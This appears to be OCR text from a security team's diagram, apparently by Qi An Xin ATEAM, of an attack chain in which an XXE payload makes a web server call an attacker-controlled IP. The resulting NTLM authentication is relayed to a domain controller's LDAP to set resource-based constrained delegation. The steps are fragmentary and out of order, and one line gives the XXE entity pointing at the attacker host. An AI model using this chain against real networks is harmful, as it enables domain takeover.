 域控
5、中继到域控的ldap上、设置rbcd
4、进行http ntlm认证
1.攻击者发送
XXE payload
<!ENTITY xxe SYSTEM "http://123.123.123.123/1.xml"> ]>
2、向攻击者发送http请求
attack
web server
奇安信ATEAM
3、攻击者响应401